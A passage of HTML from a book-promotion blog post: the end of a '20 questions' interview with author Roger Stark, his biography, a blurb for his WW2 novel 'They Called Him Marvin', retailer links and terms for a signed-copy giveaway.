work.</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>15.&nbsp; What was the name of the last movie you saw?&nbsp;</b><o:p></o:p></span></p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">The Power of the Dog</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>16.&nbsp; Favorite outdoor activity?&nbsp;</b><o:p></o:p></span></p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">Cycling</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>17.&nbsp; Pet peeve?</b><o:p></o:p></span></p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">Book Pirates!!!</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>18.&nbsp; Your goal in life?</b><o:p></o:p></span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">To be a good person&#8230;.</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>19.&nbsp; Your most exciting moment?</b><o:p></o:p></span></p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">I haven&#8217;t had it yet!</span></p><p class="MsoNormal"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;"><b>20.&nbsp; The love of your life.</b><o:p></o:p></span></p><p class="MsoNormal" style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">


</p><p style="margin: 0in;"><span style="color: black; font-family: Helvetica; font-size: 10.5pt;">Susan Lynn Jackson Stark.<o:p></o:p></span></p></div></div><div class="MsoNormal" style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 5pt 0in; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span lang="EN" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></span></div><div align="center" class="MsoNormal" style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIqffxAplgBgR_A_Vch1F1a34Z71wP8YuuTAyHSBMlgKEYK-VHXErFNB2GP7Ry1yac0DJUom1M8Uag_7MjpvU_thoPMJ7OLFxVVt97EnHj2R6G9JN7obLvKjrvdS04JypYZ9AGTvkWeK8/s1600/Mocha+about+the+author.png" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;"><img border="0" data-original-height="147" data-original-width="1088" height="86" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIqffxAplgBgR_A_Vch1F1a34Z71wP8YuuTAyHSBMlgKEYK-VHXErFNB2GP7Ry1yac0DJUom1M8Uag_7MjpvU_thoPMJ7OLFxVVt97EnHj2R6G9JN7obLvKjrvdS04JypYZ9AGTvkWeK8/s640/Mocha+about+the+author.png" style="border: none; box-sizing: border-box; margin: 10px auto; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" width="640" /></a></div><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div></div><div align="center" class="MsoNormal" style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNbAq0_hQVoITloWbpxqpCK3QQKDZNiy6rzOf2T6hrT0cRLghnxtSvU_mQgS0w6aU-dY1mQoVOoqmHAQpSnrYGdXBFRUDlcbhdAz8ADzmYPVTwkbkBF4l-aezyW8XKfi2LvEGr4_i2350YP4QzuzzKqmBQXP3_QJm9QgtZp-hmRKY-PJ5dcg5FpH-S/s543/Roger%20Stark.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="543" data-original-width="543" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNbAq0_hQVoITloWbpxqpCK3QQKDZNiy6rzOf2T6hrT0cRLghnxtSvU_mQgS0w6aU-dY1mQoVOoqmHAQpSnrYGdXBFRUDlcbhdAz8ADzmYPVTwkbkBF4l-aezyW8XKfi2LvEGr4_i2350YP4QzuzzKqmBQXP3_QJm9QgtZp-hmRKY-PJ5dcg5FpH-S/w640-h640/Roger%20Stark.png" width="640" /></a></div><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div class="pinit-wrapper" style="box-sizing: border-box; cursor: pointer; left: 247px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 1687.95px; transition: all 0.2s ease 0s; visibility: hidden; z-index: 9999;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /></div></div><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyVSFHlOttC79ADdB6JM7NJkA952Ca0DJ2nhaVkLhUcde1TYu5a3K1w3qYPTRJFk49oVZ74KCTu1ZDrCTAGcm6se7VjfuKZyoJOv2rIdSpaeDBebCsT3cE0aWicQ613Ejj7ZfUk4lz0-g/s1600/Maya+Berger.jpg" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;"></a></div><div class="pinit-wrapper" style="box-sizing: border-box; cursor: pointer; left: 220px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 2327.5px; transition: all 0.2s ease 0s; visibility: hidden; z-index: 9999;"><a href="http://pinterest.com/pin/create/button/?url=https://bloggingauthors.blogspot.com/2019/06/20-questions-with-maya-berger-author-of.html" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img class="pinimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqZQHMqwnY7s5yXyqCx5b4CthayIL5Cg5fu9otJmlEN4TfYCPZ4-Qmt5keJePgATQcZnyI_nEWTrRrtyd-K6Fvs1CVZom_svaNQSVbVv_9cNiLfspd79ChsnxBwo6B4Vhycg5EENlHcec7/s72/pinterestx2_72.png" style="background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" title="Pin on Pinterest" /></a></div></div><div class="MsoNormal" style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;">I am, by my admission, a reluctant writer. But some stories demand to be told. When we hear them, we must pick up our pen, lest we forget and the stories are lost.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;">Six years ago, in a quiet conversation with my friend Marvin, I learned the tragic story his father, a WW2 B-29 Airplane Commander, shot down over Nagoya, Japan just months before the end of the war.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;">The telling of the story that evening by this half orphan was so moving and full of emotion, it compelled me to ask if I could write the story. The result was&nbsp;<a href="https://amzn.to/3JsqVi1" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium; text-decoration-line: none;"><strong style="box-sizing: border-box;"><em style="box-sizing: border-box;">They Called Him Marvin</em></strong></a>.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;">My life has been profoundly touched in so many ways by being part of documenting this sacred story. I pray that we never forget, as a people, the depth of sacrifice that was made by ordinary people like Marvin and his father and mother on our behalf.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;">My career as an addiction counselor (CDP) lead me to write &#8220;The Waterfall Concept; A Blueprint for Addiction Recovery,&#8221; and co-author &#8220;Reclaiming Your Addicted Brain.&#8221;</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;">My next project is already underway, a memoir of growing in SW Washington called &#8220;Life on a Sorta Farm.&#8221; My wife of 49 years, Susan, and I still live in that area.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;">We raised seven children and have eleven grandchildren. We love to travel and see the sites and cultures of the world. I still get on my bicycle whenever I can.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;">You can visit Roger&#8217;s website at&nbsp;<strong style="box-sizing: border-box;"><a href="https://theycalledhimmarvin.com/" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium; text-decoration-line: none;">https://theycalledhimmarvin.com</a></strong>/ or connect with him on&nbsp;<strong style="box-sizing: border-box;"><a href="https://www.facebook.com/TCHMarvin" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium; text-decoration-line: none;">Facebook</a></strong>&nbsp;or&nbsp;<strong style="box-sizing: border-box;"><a href="https://www.instagram.com/rogerstark64/" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium; text-decoration-line: none;">Instagram</a></strong>.</p><span lang="EN" style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></span></div><div class="MsoNormal" style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><div style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;">&nbsp;<br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl4EStz8LZYRs_zMVBI3tiAIBVVxejJMzD5YUzm5cMNK8MssOsAlTRLccAecwMeAtOh1aqHPLEZ6sPHL7FPpx1AW3SfekK1OiOwFlvIGOqw3-_LMxySx9sH9AYctjxOWx3A8cz3tBh6aM/s1600/Mocha+about+the+book.png" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;"><img border="0" data-original-height="147" data-original-width="937" height="100" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl4EStz8LZYRs_zMVBI3tiAIBVVxejJMzD5YUzm5cMNK8MssOsAlTRLccAecwMeAtOh1aqHPLEZ6sPHL7FPpx1AW3SfekK1OiOwFlvIGOqw3-_LMxySx9sH9AYctjxOWx3A8cz3tBh6aM/s640/Mocha+about+the+book.png" style="border: none; box-sizing: border-box; margin: 10px auto; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" width="640" /></a></div></div><br style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; outline: 0px; transition: all 0.2s ease 0s;" /><div align="center" class="MsoNormal" style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><div class="pinit-wrapper" style="box-sizing: border-box; cursor: pointer; left: 221.5px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 3054.5px; transition: all 0.2s ease 0s; visibility: hidden; z-index: 9999;"><a href="http://pinterest.com/pin/create/button/?url=https://bloggingauthors.blogspot.com/2019/06/20-questions-with-maya-berger-author-of.html" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img class="pinimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqZQHMqwnY7s5yXyqCx5b4CthayIL5Cg5fu9otJmlEN4TfYCPZ4-Qmt5keJePgATQcZnyI_nEWTrRrtyd-K6Fvs1CVZom_svaNQSVbVv_9cNiLfspd79ChsnxBwo6B4Vhycg5EENlHcec7/s72/pinterestx2_72.png" style="background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" title="Pin on Pinterest" /></a></div></div><div class="MsoNormal" style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG_2drf5Ppm5gDDvewIaIjSZMgq-Hg4MPX3_aRV3FQs9fUrGt5MKW5vtOvaPW5lTtNG7MjJf_4LogMgH2xONG2-i7Dnww7EJAAAlzUs0sd5PiUTiZHgFmm48NQ3vnV6XtnyxmIg0MWCzQlhMfDlTgX14STAKs5SuabSCuHyhtB8Bs7WTuh9eENh-tj/s672/They%20Called%20Him%20Marvin.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="672" data-original-width="497" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG_2drf5Ppm5gDDvewIaIjSZMgq-Hg4MPX3_aRV3FQs9fUrGt5MKW5vtOvaPW5lTtNG7MjJf_4LogMgH2xONG2-i7Dnww7EJAAAlzUs0sd5PiUTiZHgFmm48NQ3vnV6XtnyxmIg0MWCzQlhMfDlTgX14STAKs5SuabSCuHyhtB8Bs7WTuh9eENh-tj/w474-h640/They%20Called%20Him%20Marvin.png" width="474" /></a></div><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br /></div><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjMg3xKVxEey_FMPERY9pVn406l32tb_caUg5dMrpJLRoU_wJjmoS4EF3g3-D6sDmRUGh16aThFSxWAsv-wDMhZ98vsOdKe4u_kb_W4Xn-c3gWgpuM9sCcWPdQmTv-fPi4i__sYlG5sx8/s1600/Off+Shore+Secrets+2.jpg" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;"></a></div><div class="pinit-wrapper" style="box-sizing: border-box; cursor: pointer; left: 255px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 3144.5px; transition: all 0.2s ease 0s; visibility: hidden; z-index: 9999;"><a href="http://pinterest.com/pin/create/button/?url=https://bloggingauthors.blogspot.com/2019/06/20-questions-with-maya-berger-author-of.html" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img class="pinimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqZQHMqwnY7s5yXyqCx5b4CthayIL5Cg5fu9otJmlEN4TfYCPZ4-Qmt5keJePgATQcZnyI_nEWTrRrtyd-K6Fvs1CVZom_svaNQSVbVv_9cNiLfspd79ChsnxBwo6B4Vhycg5EENlHcec7/s72/pinterestx2_72.png" style="background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" title="Pin on Pinterest" /></a></div></div><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px; text-align: center;"><strong style="box-sizing: border-box;">Title</strong>: THEY CALLED HIM MARVIN<br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Author</strong>: Roger Stark<br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Publisher</strong>: Silver Star Publishing<br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Genre</strong>: Historical Romance/WW2/Family Saga</p><h2 style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #2d3e50; font-family: helvetica_condensedmedium; font-size: 30px; font-weight: 300; line-height: 1.1; margin-bottom: 10px; margin-top: 20px; text-align: center;"><strong style="box-sizing: border-box;">BOOK BLURB:</strong></h2><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">18-year-old Pvt Dean Sherman goes to church with a friend in Salt Lake City. He meets 16-year-old Connie that will become his wife. After Pearl Harbor Dean applies for pilot training and is accepted. Dean joins Connie&#8217;s Mormon Church and they secretly become engaged.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">By the time Dean has commissioned a pilot, Connie is 18 and they marry and are together for a year and a half before he ships out as an Airplane Commander of a B-29.&nbsp; Connie is pregnant with their son, Marvin.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">A Japanese family is introduced, the Kyoshis. She is an important member of the Community Council he is a builder of water guns used in fighting fires and is the neighborhood fire captain.&nbsp; A son Reo will go off to war and train as a fighter pilot. 12-year-old Son Riku has a reappearing role in the story concerning the B-29&#8217;s bombing of Japan. They also have 6-year-old twin sisters that are sent to Hiroshima early in the story for their safety.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">The crew of 44-69966 arrives in India after a month of flying. Letters start arriving for Connie. Discussion of the B-29s development of strategic purposes is explained.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">In Japan Reo Kyoshi goes off to war and the Firebombing of Tokyo occurs. 15 Square miles burned down to the sidewalks. 100,000 casualties and a million people homeless. The Kyoshi survive the conflagration but lose their home.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">Marvin is born. Dean returns to duty and his plane is transferred to the Marianna Islands in the Pacific. Some 67 love letters are exchanged between Dean and Connie.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">Dean&#8217;s plane is shot down over Nagoya Japan, the crew is captured and sent to Tokai Army Headquarters. Connie keeps writing letters that cannot be delivered. She has no idea he is in a Japanese prison.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">Prison conditions are horrible, beatings and interrogations constant. Connie receives the war department telegram listing Dean as MIA.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">A sham trial is conducted the crew is found guilty and their sentence is carried out the next day.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;">Almost 50 years later, Dean comes to Connie in a dream/vision and confirms his love for her and that they will yet have a life together.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;"><u style="box-sizing: border-box;">Book Information</u></strong></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Release Date:&nbsp;</strong><strong style="box-sizing: border-box;">September 1, 2021</strong></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Publisher:</strong>&nbsp;&nbsp;Silver Star Publishing</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Soft Cover:</strong>&nbsp;ISBN: 978-0578855288; 333 pages; $17.43; E-Book, $2.99</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Goodreads:</strong>&nbsp;<a href="https://bit.ly/3BnQYnD" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium; text-decoration-line: none;">https://bit.ly/3BnQYnD</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Amazon:&nbsp;<a href="https://amzn.to/3JsqVi1" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium; text-decoration-line: none;">https://amzn.to/3JsqVi1</a></strong></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">IndieBound:</strong>&nbsp;<a href="https://bit.ly/3BnQYnD" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium; text-decoration-line: none;">https://bit.ly/3BnQYnD</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Barnes &amp; Noble</strong>:&nbsp;<a href="https://bit.ly/3Lv4sD3" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium; text-decoration-line: none;">https://bit.ly/3Lv4sD3</a></p><div class="MsoNormal" style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><br /><div class="pinit-wrapper" style="box-sizing: border-box; cursor: pointer; left: 170.5px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 5346.69px; transition: all 0.2s ease 0s; visibility: visible; z-index: 9999;"><a href="http://pinterest.com/pin/create/button/?url=https://bloggingauthors.blogspot.com/2022/05/20-questions-with-william-joseph-hill.html" style="box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img class="pinimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqZQHMqwnY7s5yXyqCx5b4CthayIL5Cg5fu9otJmlEN4TfYCPZ4-Qmt5keJePgATQcZnyI_nEWTrRrtyd-K6Fvs1CVZom_svaNQSVbVv_9cNiLfspd79ChsnxBwo6B4Vhycg5EENlHcec7/s72/pinterestx2_72.png" style="background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" title="Pin on Pinterest" /></a></div><div><p align="center" class="MsoNormal" style="margin-bottom: 7.5pt; margin-left: 0in; margin-right: 0in; margin-top: 15.0pt; margin: 15pt 0in 7.5pt; mso-outline-level: 2; text-align: center;"><span style="color: #2d3e50; font-family: &quot;helvetica_condensedmedium&quot;,serif; font-size: 22.5pt;">BOOK GIVEAWAY!<o:p></o:p></span></p>

<p align="center" class="MsoNormal" style="margin-bottom: 7.5pt; margin-left: 0in; margin-right: 0in; margin-top: 15.0pt; margin: 15pt 0in 7.5pt; mso-outline-level: 2; text-align: center;"><span style="color: #2d3e50; font-family: &quot;helvetica_condensedmedium&quot;,serif; font-size: 22.5pt;">Roger Stark is giving away three autographed copies of his book,
THEY CALLED HIM MARVIN!<o:p></o:p></span></p>

<p align="center" class="MsoNormal" style="line-height: 15pt; margin-bottom: 7.5pt; text-align: center;"><b><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Terms &amp; Conditions:</span></b><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;"><o:p></o:p></span></p>

<ul type="disc">
 <li class="MsoNormal" style="color: #333333; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in; text-align: center;"><span style="font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">By entering the
     giveaway, you are confirming you are at least 18 years old.<o:p></o:p></span></li>
 <li class="MsoNormal" style="color: #333333; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in; text-align: center;"><span style="font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Three winners will
     be chosen via Rafflecopter to receive one autographed paperback copy
     of&nbsp;<i>They Called Him Marvin</i><o:p></o:p></span></li>
 <li class="MsoNormal" style="color: #333333; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in; text-align: center;"><span style="font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">This giveaway ends
     midnight June 30.<o:p></o:p></span></li>
 <li class="MsoNormal" style="color: #333333; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in; text-align: center;"><span style="font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Winner will be
     contacted via email on July 1.<o:p></o:p></span></li>
 <li class="MsoNormal" style="color: #333333; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in; text-align: center;"><span style="font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Winner has 48 hours
     to reply.<o:p></o:p></span></li>
</ul>

<p align="center" class="MsoNormal" style="line-height: 15pt; margin-bottom: 7.5pt; text-align: center;"><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Good luck everyone!<o:p></o:p></span></p>

